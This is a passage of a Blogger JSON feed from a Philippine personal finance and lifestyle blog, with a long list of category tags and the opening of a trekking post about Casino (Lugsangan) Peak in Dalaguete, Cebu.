Heart"},{"term":"Max's Fried Chicken"},{"term":"Maxicare"},{"term":"May 2016 PH Elections"},{"term":"Maya"},{"term":"Maybank"},{"term":"Mayweather vs. Pacquiao"},{"term":"Meaningful Banking"},{"term":"Media Company"},{"term":"Medical Fraud"},{"term":"Mega Cebu"},{"term":"Melaleuca Tree Oil"},{"term":"Meme"},{"term":"Merrell"},{"term":"Metal"},{"term":"Metal Rabbit"},{"term":"Metrobank"},{"term":"Michael Jackson"},{"term":"Micro Small Medium Enterprises"},{"term":"Micro-Grid"},{"term":"MicroATM"},{"term":"Microsoft"},{"term":"Mike Rama"},{"term":"Military"},{"term":"MindPro"},{"term":"Mindset"},{"term":"Ming Mori"},{"term":"Ming-Mori"},{"term":"Minimalism"},{"term":"Minions"},{"term":"Minute Maid"},{"term":"Misinformation"},{"term":"Miss Cebu 2012"},{"term":"Miss Universe 2010"},{"term":"Mitsuyado Sei-men"},{"term":"Mivela Garden Residences"},{"term":"Mobil App"},{"term":"Mobile Airtime Recharge"},{"term":"Mocha Blends"},{"term":"Molave Highlands"},{"term":"Money lessons"},{"term":"Mongolian Food"},{"term":"Monsters"},{"term":"Moon Cafe"},{"term":"Moonwalk"},{"term":"More Fun"},{"term":"More Fun in the Philippines"},{"term":"Mormon"},{"term":"Mother"},{"term":"Motor Taxi"},{"term":"Mount Mago"},{"term":"Movement"},{"term":"Movie"},{"term":"Moving"},{"term":"Moymoy Palaboy"},{"term":"Mr Lapu Lapu"},{"term":"Mt. Kan-irag"},{"term":"Mt. Kapayas"},{"term":"Mt. Lanaya"},{"term":"Mt. Naupa"},{"term":"Muki Paca"},{"term":"Museo Sugbo"},{"term":"Musicfest"},{"term":"MyJoy"},{"term":"Mynimo.com"},{"term":"NCCA"},{"term":"NGO"},{"term":"Naga"},{"term":"Nation of Servants"},{"term":"National Anthem"},{"term":"National Bird"},{"term":"Natural Heritage"},{"term":"Naupa"},{"term":"Need"},{"term":"Negosyo"},{"term":"Negosyo Center"},{"term":"Neobux"},{"term":"NetSuite"},{"term":"Netherlands"},{"term":"Networks"},{"term":"New"},{"term":"New Year New Life"},{"term":"New business"},{"term":"Next-gen everest"},{"term":"Night Run"},{"term":"Ninoy Aquino"},{"term":"No Entrepreneur is an Island"},{"term":"Nominations"},{"term":"North Dakota"},{"term":"Nuffnang"},{"term":"Nuffnang Philippines"},{"term":"Nursing"},{"term":"Nutrition Month"},{"term":"OGAWA"},{"term":"OLX"},{"term":"OLX Philippines"},{"term":"OSINT"},{"term":"OU CAN'T SAVE 80 MILLION FILIPINOS! BUY YOU CAN BUILD ME A PARK"},{"term":"Octoberfest"},{"term":"Offline"},{"term":"Ogie Alcasid"},{"term":"Oktoberfest"},{"term":"Olio"},{"term":"Olio Bar and Restaurant"},{"term":"Olympics"},{"term":"Olympus"},{"term":"One Mandani Bay"},{"term":"Online Gaming"},{"term":"Online Gaming Addiction"},{"term":"Online Piracy"},{"term":"Online Surveys"},{"term":"Online Tools"},{"term":"Opeak"},{"term":"Open Source Intelligence"},{"term":"Open bar"},{"term":"Opinion"},{"term":"Opportunities"},{"term":"Opportunity Loss"},{"term":"Optimism"},{"term":"Original Musical"},{"term":"Ormoc"},{"term":"Oslob"},{"term":"Otaku"},{"term":"Otaku Fest"},{"term":"Overcoming Depression"},{"term":"Overpass"},{"term":"Overseas Filipino Worker"},{"term":"Ownership experience"},{"term":"PH Benefits"},{"term":"PH startup scene"},{"term":"PINO Restaurant"},{"term":"PLDT Best Buy Bundle"},{"term":"PNOY"},{"term":"POD5"},{"term":"PPC"},{"term":"PR."},{"term":"PR.Human Resources"},{"term":"PUV"},{"term":"PUV Modernization"},{"term":"Pacquiao Bread"},{"term":"Paluto"},{"term":"Panic Attacks"},{"term":"Papal Visit"},{"term":"Parade"},{"term":"Paradigm shift"},{"term":"Parkplace"},{"term":"Pasarelle Numeriques"},{"term":"Patis"},{"term":"Patricia Monique Paca"},{"term":"PayTax"},{"term":"Paypal"},{"term":"People Management"},{"term":"People's Park"},{"term":"Peranormal Activity"},{"term":"Personal Brand"},{"term":"Personal Equity \u0026 Retirement"},{"term":"Personal finance Philippines"},{"term":"Phablet"},{"term":"Philipines"},{"term":"Philippine Eagle"},{"term":"Philippine Eagle Center"},{"term":"Philippine Eagle Foundation"},{"term":"Philippine Growth"},{"term":"Philippine Taxes"},{"term":"Philippine Treasury Bonds"},{"term":"Phishing"},{"term":"Phoebe Jen Indino"},{"term":"Phoenix"},{"term":"Phone"},{"term":"Phone Numbers"},{"term":"Phone Systems"},{"term":"Photoblog"},{"term":"Physical Health"},{"term":"Pick Up Lines"},{"term":"Pickup trucks"},{"term":"Pig"},{"term":"Pig Out"},{"term":"Pilipinas Natin"},{"term":"PinasForward"},{"term":"PinasForward Forum"},{"term":"Pino"},{"term":"Pinoy Basketball"},{"term":"Pinoy Musical"},{"term":"Piolo Pascual"},{"term":"Piracy"},{"term":"Pit Senyor"},{"term":"Pitching"},{"term":"Pityak"},{"term":"Pityak Falls"},{"term":"Plantersbank"},{"term":"Planting"},{"term":"Plastics"},{"term":"Podcast Network Asia"},{"term":"Podcast Philippines"},{"term":"Poems"},{"term":"Pokemon Go"},{"term":"Policy"},{"term":"Poor"},{"term":"Pope Francis"},{"term":"Pope Francis Lessons"},{"term":"Pope Francis Quotes"},{"term":"Porcupines"},{"term":"Pork"},{"term":"Portfolio"},{"term":"Portfolio Management"},{"term":"Post Truth"},{"term":"Power"},{"term":"Power Plant"},{"term":"Prayer"},{"term":"Premium"},{"term":"Premyo Bonds"},{"term":"Prepper"},{"term":"President"},{"term":"Press Conference"},{"term":"Prices"},{"term":"Pride"},{"term":"Priland"},{"term":"Prince Warehouse Club"},{"term":"Private Transport"},{"term":"Production"},{"term":"Profits"},{"term":"Promo"},{"term":"Propaganda"},{"term":"Property Management"},{"term":"Proposal"},{"term":"Protected Seascape"},{"term":"Provident Fund"},{"term":"Province"},{"term":"Psychotherapy"},{"term":"Pueblo Verde"},{"term":"Pulpy"},{"term":"Purpose"},{"term":"Puso"},{"term":"Pusu"},{"term":"Pyrofest"},{"term":"Quesadilla"},{"term":"Quiz"},{"term":"Quiz Bowl"},{"term":"Quotes ni Bob Ong"},{"term":"R.O.X."},{"term":"RANPX"},{"term":"REIT"},{"term":"REIT investing"},{"term":"RESCYouth"},{"term":"RFP Institute"},{"term":"ROI"},{"term":"ROSE"},{"term":"Race"},{"term":"Radiation medicine"},{"term":"Radio"},{"term":"Raffle"},{"term":"Ramon Bautista Quotes"},{"term":"Raz"},{"term":"Razilee Rae"},{"term":"Razilee Rae Ligaray"},{"term":"Real Estate Broker"},{"term":"Real Estate Bubble"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Realty Installment Buyer Protection Act"},{"term":"Rebirth"},{"term":"Recital"},{"term":"Recording"},{"term":"Red Box"},{"term":"Red Mango"},{"term":"Refunds"},{"term":"Registered Financial Planner"},{"term":"Regulation"},{"term":"Rehab"},{"term":"Relief Operation"},{"term":"Religious tourism"},{"term":"Rent"},{"term":"Rent pricing"},{"term":"Repair"},{"term":"Reputation"},{"term":"Residences"},{"term":"Rest"},{"term":"Resto"},{"term":"Retail"},{"term":"Retail Treasury Bonds"},{"term":"Revenue"},{"term":"Rhyle Clifford Sayat"},{"term":"Rice"},{"term":"Richard Gordon"},{"term":"Richard Yap"},{"term":"Roberto Aboitiz"},{"term":"Rock Climb"},{"term":"Rock and a hard place"},{"term":"Ronda"},{"term":"Rosa Belarmino"},{"term":"Runilla"},{"term":"Russian Music"},{"term":"SAP"},{"term":"SEA"},{"term":"SEC"},{"term":"SLR"},{"term":"SM Trade Hall"},{"term":"SMART"},{"term":"SMEs insurance"},{"term":"STILL"},{"term":"SUGOD"},{"term":"SUV"},{"term":"Sa Tesda may choice ka"},{"term":"Sacred Heart School – Ateneo de Cebu"},{"term":"Safety Fiesta"},{"term":"Safety and Hygiene"},{"term":"Saint"},{"term":"SalPay"},{"term":"Salarium"},{"term":"Salary in the Philippines"},{"term":"Salesforce"},{"term":"Sam Milby"},{"term":"Samboan"},{"term":"San Francisco"},{"term":"San Remigio Beach Club"},{"term":"Sandwich Generation"},{"term":"Sangtuwaryo"},{"term":"Sari-sari Store"},{"term":"Save Costs"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Schooling"},{"term":"Seafood"},{"term":"Search Engine Optimization"},{"term":"Season 6"},{"term":"Season of Lent"},{"term":"Seats"},{"term":"Seattle's Best"},{"term":"Secret"},{"term":"Security"},{"term":"Security Guards"},{"term":"Selah Marie Cacanog Labay"},{"term":"Self Investment"},{"term":"Self Published Author"},{"term":"Self Publishing"},{"term":"Semana Santa"},{"term":"Senior Care"},{"term":"Series"},{"term":"Shakeys"},{"term":"Shame"},{"term":"ShareASale"},{"term":"Sharing"},{"term":"Ship"},{"term":"Shoebox Caravan"},{"term":"Shop"},{"term":"Shrek"},{"term":"Sigwa"},{"term":"Silver Run"},{"term":"Silver Stone"},{"term":"Sim Registration Act"},{"term":"Sim registration"},{"term":"Sinag Awards"},{"term":"Sinebuano"},{"term":"Singapore"},{"term":"Singing"},{"term":"Singles Appreciation Day"},{"term":"Sinulog 2012"},{"term":"Sinulog 2023"},{"term":"Sirao"},{"term":"Sirao Peak"},{"term":"Sister"},{"term":"Sister's Day"},{"term":"Sitti Navarro"},{"term":"Sky All-in Box"},{"term":"Slaughterhouse"},{"term":"Slow Internet"},{"term":"Small Business Loan"},{"term":"Smart car"},{"term":"Smartbook"},{"term":"Snacks"},{"term":"Social Engineering"},{"term":"Social Media Fatigue"},{"term":"Social Media Influencers Summit 2013"},{"term":"Social Utility"},{"term":"Socialized Condo"},{"term":"Socialized Housing"},{"term":"Societal Impact"},{"term":"Software"},{"term":"Solo"},{"term":"Something"},{"term":"Something old"},{"term":"Songwriting"},{"term":"Soul Searching"},{"term":"Sparksfest"},{"term":"Sparkz Restautant"},{"term":"Speak"},{"term":"Speculation"},{"term":"Speculative Investment"},{"term":"Spell"},{"term":"SpellDial"},{"term":"Spiderman"},{"term":"Spoilers"},{"term":"Sta. Fe"},{"term":"Staff Leasing"},{"term":"Starbucks Planner"},{"term":"State of the Nation Address"},{"term":"Staycation"},{"term":"Stock Market investing"},{"term":"Student"},{"term":"Study"},{"term":"Stylist Shears"},{"term":"Sugbu"},{"term":"Sukhvinder Singh"},{"term":"Sumilon"},{"term":"Sumilon Bluewater Island Resort"},{"term":"Sumilon Island"},{"term":"Sun Life ASCP"},{"term":"Sun Life Asia Service Centre"},{"term":"Sun Star"},{"term":"Supervisor Team Building"},{"term":"Surgery"},{"term":"Survey"},{"term":"Surveying"},{"term":"Surveys Online"},{"term":"Survival"},{"term":"Sustainable Energy"},{"term":"Sweepstakes"},{"term":"Swish"},{"term":"SwissClear Global"},{"term":"Systems Analysis"},{"term":"T.Padilla"},{"term":"TESDA"},{"term":"TEVSAPHIL"},{"term":"TGI Friday's"},{"term":"TIM"},{"term":"Tablea"},{"term":"Tablet"},{"term":"Tacos"},{"term":"Tagalog"},{"term":"Tagbao"},{"term":"Tanon Strait"},{"term":"Tara Rose Donayre"},{"term":"Tasting"},{"term":"Tatti Anog"},{"term":"Tax Advantaged Investments"},{"term":"Tax news"},{"term":"Taxes"},{"term":"Tea"},{"term":"Tea Shop"},{"term":"Teacher's Day"},{"term":"Tech Business"},{"term":"Tech Mahindra"},{"term":"Tech events"},{"term":"Tech-Voc"},{"term":"Technical-Vocational"},{"term":"Techno Business Park"},{"term":"Technology enabled investing"},{"term":"Technology for Good"},{"term":"Teleperformance"},{"term":"Temple"},{"term":"Tentay Patis"},{"term":"Terminal"},{"term":"Terra"},{"term":"Terraces"},{"term":"Text Scams"},{"term":"The Abaca Group"},{"term":"The Company"},{"term":"The Fair Trade Shop"},{"term":"The Grand Majestic"},{"term":"The Only Low Risk Investment with 100% guaranteed returns"},{"term":"The Pad"},{"term":"The Preston"},{"term":"The Silver Run"},{"term":"Tickets"},{"term":"Tinubdan Falls"},{"term":"To do list"},{"term":"To the Stars"},{"term":"Tokyo Olympics"},{"term":"Toong"},{"term":"Torre Peak"},{"term":"Tour Packages"},{"term":"Tower Burger"},{"term":"Town"},{"term":"Townhouse"},{"term":"Towns"},{"term":"Trade"},{"term":"Traffic Kaayo"},{"term":"Training as a sertvice"},{"term":"Translate"},{"term":"Translation"},{"term":"Translator"},{"term":"Travel Agency"},{"term":"Travel App"},{"term":"Travel Blog"},{"term":"Travel Deals"},{"term":"Travel Guide"},{"term":"Travel Stops"},{"term":"Treasury Bill"},{"term":"Treasury Bonds"},{"term":"Trek"},{"term":"Trial"},{"term":"Triennial Awards"},{"term":"Trolls"},{"term":"Tropical Futures Forum"},{"term":"Tsiboom"},{"term":"Tsiboom Native Restaurant"},{"term":"Tsim Sha Tsui"},{"term":"Tsunami"},{"term":"Tubô Cebu Art Fair"},{"term":"Tumalog"},{"term":"Tumalog Falls"},{"term":"UCC"},{"term":"UCC Cafe"},{"term":"UITF"},{"term":"UK"},{"term":"UN Climate Change Conference"},{"term":"UP Diliman"},{"term":"UPS"},{"term":"US"},{"term":"US Embassy"},{"term":"USPF-Rizal"},{"term":"Ultimate PC Fair 2009"},{"term":"Understanding and Avoiding Agribusiness Scams"},{"term":"Ungo Running"},{"term":"University"},{"term":"University of the Philippines"},{"term":"Unlimited Networks of Opportunities"},{"term":"Upskilling"},{"term":"Urban Development"},{"term":"Urban Dictionary"},{"term":"Urban Planning"},{"term":"Used Cars"},{"term":"Users"},{"term":"Utilize"},{"term":"V1BE"},{"term":"VFFI"},{"term":"VUDU"},{"term":"VUL"},{"term":"Vaio"},{"term":"Value Investing"},{"term":"Vanderbuilt"},{"term":"Variable unit linked"},{"term":"Vegetable Seeds"},{"term":"Ventilators"},{"term":"Venture Capitalist"},{"term":"Vernie"},{"term":"Vernie Naraja"},{"term":"Vernon Joseph Go"},{"term":"Vice President"},{"term":"Vices"},{"term":"Video Gadget"},{"term":"Vinder"},{"term":"Virtual Escape Room"},{"term":"Virus"},{"term":"Visayan"},{"term":"Viu"},{"term":"Volunteer"},{"term":"Volunteerism"},{"term":"Voter's Election Guide"},{"term":"WED"},{"term":"WEF"},{"term":"WISP plus"},{"term":"WWD"},{"term":"WatchPad"},{"term":"Water"},{"term":"Water Dragon"},{"term":"Waterk"},{"term":"Waterpark"},{"term":"WePad"},{"term":"Web Design"},{"term":"Web host"},{"term":"Webinar"},{"term":"Weight"},{"term":"What does influencer marketing mean"},{"term":"When I die file"},{"term":"Where did your money go"},{"term":"Where to invest"},{"term":"Why Colon Street Floods"},{"term":"WiFi"},{"term":"Wicked Dreams"},{"term":"Win"},{"term":"Windows 7"},{"term":"Winds of Winter"},{"term":"Wing Chun"},{"term":"Winning"},{"term":"Wireless Stick"},{"term":"Wishlist"},{"term":"Words"},{"term":"Work from Anywhere"},{"term":"World Bloggers' Day"},{"term":"World Economic Forum"},{"term":"World No Tobacco Day"},{"term":"Worst Experiences"},{"term":"Write to ignite blogging project"},{"term":"Write to ignite blogging project season 2"},{"term":"X-Men"},{"term":"X-Men: Dark Phoenix"},{"term":"Xbox"},{"term":"Y101"},{"term":"YMA"},{"term":"Yahoo"},{"term":"Yahoo Philippines"},{"term":"Yakiniku"},{"term":"Yap-Sandiego Ancestral home"},{"term":"Year of the Pig"},{"term":"Year of the dog"},{"term":"Yeng Constantino"},{"term":"Yess Yaman!"},{"term":"You're in Good Hands"},{"term":"Young People"},{"term":"Your Singapore"},{"term":"Youth Issues"},{"term":"Youth Talk"},{"term":"Youtube"},{"term":"Yummy"},{"term":"Yutang Tabunon"},{"term":"Zach Nelson"},{"term":"ZenFone Max Pro M2"},{"term":"Zenfone"},{"term":"Zinger"},{"term":"aTokens.com"},{"term":"abuse"},{"term":"accident"},{"term":"accident product"},{"term":"adulting guide"},{"term":"alcohol"},{"term":"anybody"},{"term":"asset"},{"term":"attention"},{"term":"augmented reality"},{"term":"be aware"},{"term":"beachtown"},{"term":"beachtown residences"},{"term":"beta"},{"term":"beware"},{"term":"beyond sport"},{"term":"bills payment"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blog project"},{"term":"board of investment"},{"term":"bohol real estate"},{"term":"boi"},{"term":"book launch"},{"term":"brexit"},{"term":"bullion"},{"term":"business finance"},{"term":"business process solutions"},{"term":"buyer rights"},{"term":"canyoneering"},{"term":"canyoning"},{"term":"car technology"},{"term":"cash in"},{"term":"cebu creators day"},{"term":"champions"},{"term":"chat with a vet"},{"term":"cheap bites"},{"term":"cold spring"},{"term":"company stocks"},{"term":"cons"},{"term":"copycat"},{"term":"corporate bonds"},{"term":"counterfeit"},{"term":"create"},{"term":"creator economy"},{"term":"creators day"},{"term":"crowd funding"},{"term":"currency"},{"term":"cut"},{"term":"cybersecurity"},{"term":"dannea moneva"},{"term":"deals"},{"term":"dear survivor"},{"term":"decluttering"},{"term":"design"},{"term":"diabetes awareness"},{"term":"digital applications"},{"term":"digital insurance"},{"term":"digital transformation"},{"term":"discounts and deals"},{"term":"discussion"},{"term":"doge"},{"term":"driving"},{"term":"due diligence"},{"term":"e-book"},{"term":"eBloc2"},{"term":"eGWEN"},{"term":"eReader"},{"term":"early"},{"term":"earnings"},{"term":"employees"},{"term":"employer stock"},{"term":"employment training"},{"term":"encouragement"},{"term":"endowment effect"},{"term":"events in manila"},{"term":"exploitation"},{"term":"eyefloaters"},{"term":"eyp.ph"},{"term":"fake online job offers"},{"term":"fake prize"},{"term":"fear based scams"},{"term":"feeder"},{"term":"feeder fund"},{"term":"fiesta loan"},{"term":"fight against diabetes"},{"term":"fighting online piracy"},{"term":"filipino cuisine"},{"term":"filipino food"},{"term":"finances"},{"term":"financial advisor"},{"term":"financial guilt tripping"},{"term":"financial illiteracy"},{"term":"financial knowledge"},{"term":"financial liter"},{"term":"financial planner"},{"term":"financial salesperson"},{"term":"fire monkey"},{"term":"fire rabbit"},{"term":"fiscal"},{"term":"floaters"},{"term":"food delivery"},{"term":"foodie"},{"term":"free online courses"},{"term":"freelancers"},{"term":"fund"},{"term":"fund of funds"},{"term":"fuse lending"},{"term":"future jobs"},{"term":"game"},{"term":"gig economy"},{"term":"give"},{"term":"global health crisis"},{"term":"government pension"},{"term":"group life insurance"},{"term":"guide to adulting"},{"term":"guilt trip"},{"term":"habits"},{"term":"hacks"},{"term":"hair"},{"term":"haircut"},{"term":"health expense"},{"term":"health hub"},{"term":"health workers"},{"term":"healthy ageing"},{"term":"healthy eating"},{"term":"herbalife"},{"term":"herbalife nutrition"},{"term":"hidden costs"},{"term":"hospitalization"},{"term":"how businesses benefit from life insurance on employees"},{"term":"how to be friends"},{"term":"how to be useful to others"},{"term":"humor"},{"term":"hustle"},{"term":"hype"},{"term":"iMEZ"},{"term":"iPhone 4S"},{"term":"iPhone App"},{"term":"iStore"},{"term":"iblog6"},{"term":"identity theft"},{"term":"iflix"},{"term":"iflix ph"},{"term":"illegal LPGs"},{"term":"impactful stories"},{"term":"incentives"},{"term":"income tax"},{"term":"influencer"},{"term":"international travel festival"},{"term":"investing in employers company stocks"},{"term":"investment news hype"},{"term":"investment picks"},{"term":"investment safe haven"},{"term":"ipod"},{"term":"irrational"},{"term":"ivoteiblog"},{"term":"jeepney"},{"term":"job scams"},{"term":"job seekers"},{"term":"job-skills matching"},{"term":"juanvote"},{"term":"katkat"},{"term":"keep children safe"},{"term":"keep schoolchildren safe from online sexual exposure"},{"term":"kimchi"},{"term":"kindness"},{"term":"kindred hearts"},{"term":"land scam"},{"term":"latin"},{"term":"lazada"},{"term":"life insurance on employees"},{"term":"life lessons"},{"term":"lifting strap"},{"term":"loan offer"},{"term":"lottery scams"},{"term":"love letters"},{"term":"low risk"},{"term":"lower electricity costs"},{"term":"luxury boutique hotel"},{"term":"luxury condominium"},{"term":"make money in the world of cosplay"},{"term":"make money with pokemon go"},{"term":"make the best happen"},{"term":"mantra"},{"term":"marie kondo"},{"term":"marketing strategy"},{"term":"meaning of influencer"},{"term":"medical treatment costs"},{"term":"medicine delivery"},{"term":"mental health matters"},{"term":"menu"},{"term":"mining"},{"term":"mobile game"},{"term":"mobile gaming"},{"term":"mobility"},{"term":"money taboo"},{"term":"money talk"},{"term":"more love letters"},{"term":"mortgage redemption insurance"},{"term":"multiply"},{"term":"new economy"},{"term":"nobody"},{"term":"non-life insurance"},{"term":"obsession"},{"term":"old scams"},{"term":"on-demand logistics"},{"term":"online buy and sell"},{"term":"online courses"},{"term":"online currency"},{"term":"online marketing strategy"},{"term":"online revolution"},{"term":"online vet"},{"term":"operation smile"},{"term":"osemeña peak"},{"term":"pain"},{"term":"patience"},{"term":"payoneer"},{"term":"pension"},{"term":"pera"},{"term":"pera law"},{"term":"pet business"},{"term":"pet care"},{"term":"pet insurance"},{"term":"pet owners"},{"term":"piggyback investing"},{"term":"plan international"},{"term":"positive"},{"term":"positive life"},{"term":"positive well-being"},{"term":"post pandemic"},{"term":"primary care center"},{"term":"prize scams"},{"term":"property investmentCheap Real Estate"},{"term":"pros"},{"term":"proven content ideas"},{"term":"publishing"},{"term":"raid"},{"term":"read out loud"},{"term":"reading"},{"term":"recruitment practices"},{"term":"report"},{"term":"resort development"},{"term":"retire"},{"term":"retire early"},{"term":"retirement planning"},{"term":"rise"},{"term":"safe driving program"},{"term":"safe havens"},{"term":"sakto loans"},{"term":"saving for retirement"},{"term":"scam alerts"},{"term":"scammers"},{"term":"seasonal events"},{"term":"secondhand items"},{"term":"seedin"},{"term":"self awareness"},{"term":"self care"},{"term":"self love"},{"term":"self-awareness"},{"term":"service provider"},{"term":"sexual exposure"},{"term":"shell"},{"term":"shop the universe"},{"term":"short stories"},{"term":"shuffle"},{"term":"sideline"},{"term":"silver lining"},{"term":"sim swap scam"},{"term":"socmed content creators"},{"term":"solid financial foundation"},{"term":"somebody"},{"term":"something new"},{"term":"south east asian food"},{"term":"spark joy"},{"term":"spending"},{"term":"spending diets"},{"term":"sponsored"},{"term":"sport for social change"},{"term":"spring"},{"term":"stock ownership"},{"term":"taas"},{"term":"taboo"},{"term":"taboo topic"},{"term":"talisay city marathon"},{"term":"tester"},{"term":"time"},{"term":"time freedom"},{"term":"train"},{"term":"training platform"},{"term":"training portal"},{"term":"transaction"},{"term":"travel festival"},{"term":"travel. travel fest"},{"term":"trends"},{"term":"truck"},{"term":"trust"},{"term":"unionbank"},{"term":"unit investment trust fund"},{"term":"unplug"},{"term":"urban gardening"},{"term":"vaccine"},{"term":"vet clinics"},{"term":"veterinary"},{"term":"veterinary business"},{"term":"virus fraud"},{"term":"vitamins"},{"term":"vuls"},{"term":"walk"},{"term":"walk away"},{"term":"warning"},{"term":"wealth management"},{"term":"wealth protection"},{"term":"web hosting"},{"term":"well-being"},{"term":"what is more powerful than financial knowledge"},{"term":"worker's investment"},{"term":"worthy investment"},{"term":"writing project"},{"term":"yamba"},{"term":"yamba.rocks"},{"term":"year of the monkey"}],"title":{"type":"text","$t":"The Lazy Investor's Way"},"subtitle":{"type":"html","$t":"Business, Personal + Finance"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Trekking?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/search\/label\/Trekking"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Trekking\/-\/Trekking?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-8910673196021103734"},"published":{"$t":"2017-12-11T22:40:00.000+08:00"},"updated":{"$t":"2017-12-13T15:57:03.185+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casino Peak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cebu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dalaguete"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Explore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lugsangan Peak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mountain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Outdoors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trekking"}],"title":{"type":"text","$t":"Dalaguete's Watch Tower: Casino or Lugsanan Peak in Cebu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBhsTxt6E2zdUWB0PZLNqmSYwcYn1Yn08vdCvAeyNBnWUFF6JqWlE-4XKJjWcHsSPRJgbFeP7lZ6V5r5ut5WVaGUgra7Ugmtc43OFLiqjsmTrUjnf0VLH6WOoAenZPiaFdWtiJRY4wxTEB\/s1600\/hills.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBhsTxt6E2zdUWB0PZLNqmSYwcYn1Yn08vdCvAeyNBnWUFF6JqWlE-4XKJjWcHsSPRJgbFeP7lZ6V5r5ut5WVaGUgra7Ugmtc43OFLiqjsmTrUjnf0VLH6WOoAenZPiaFdWtiJRY4wxTEB\/s640\/hills.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe ragged peaks of \u003Cb\u003EMantalongon Highlands Range \u003C\/b\u003Eis among the most picturesque \u003Cb\u003Emountain peaks\u003C\/b\u003E not only in \u003Cb\u003ECebu\u003C\/b\u003E but perhaps even in the entire \u003Cb\u003EPhilippines\u003C\/b\u003E (maybe! :D). The \u003Cb\u003Emountain range \u003C\/b\u003Eborders the towns of Badian and \u003Cb\u003EDalaguete\u003C\/b\u003E and covers various sitios and barangays of the two towns. It is \"branded\" as \u003Cb\u003Elugsangan peak \u003C\/b\u003E(aside from \u003Cb\u003ECasino Peak\u003C\/b\u003E) by the local\/s government as it is located in \u003Cb\u003ESitio Lugsangan\u003C\/b\u003E in Barangay Tabon, Dalaguete, Cebu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt features countless conic peaks a bit similar to that of Bohol’s Chocolate Hills and that place in Albay.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis is my third time vising the\u003Cb\u003E Mantalongon Highlands\u003C\/b\u003E but always with different peaks. See the following posts for more info about \u003Cb\u003EKandungaw peak\u003C\/b\u003E as well as \u003Cb\u003EOsmena Peak\u003C\/b\u003E:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2017\/04\/badian-dalaguete-traverse-mt-kandungaw-candungao-dalasag-peak.html\"\u003EBadian-Dalaguete Traverse: Mt. Kandungaw (Candongao) and Dalas-ag Peak\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2016\/01\/different-ways-to-experience-opeak-osmena-peak-mantalongon-highlands-dalaguete-cebu.html\"\u003EDifferent Ways to experience (OPeak) Osmeña Peak or Mantalongon Highlands in Dalaguete, Cebu\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc8URUUh0vCgcAEYIHTf9283AEB9xjNbhvbfRdYt8HaqJVbI6jwEq3D_VNbn6bi2KZCoeuGjukg5uvlhUMkfql6rKKhyphenhyphenXimVepauKJd9dxB-wsZwApSMkOafF4NNeO1NbxBudyku_W0x_T\/s1600\/poster.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc8URUUh0vCgcAEYIHTf9283AEB9xjNbhvbfRdYt8HaqJVbI6jwEq3D_VNbn6bi2KZCoeuGjukg5uvlhUMkfql6rKKhyphenhyphenXimVepauKJd9dxB-wsZwApSMkOafF4NNeO1NbxBudyku_W0x_T\/s400\/poster.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nFor years, Casino or Lugsangan Peak has remained a secret while Osmeña Peak of Barangay Mantalongon has gained popularity and 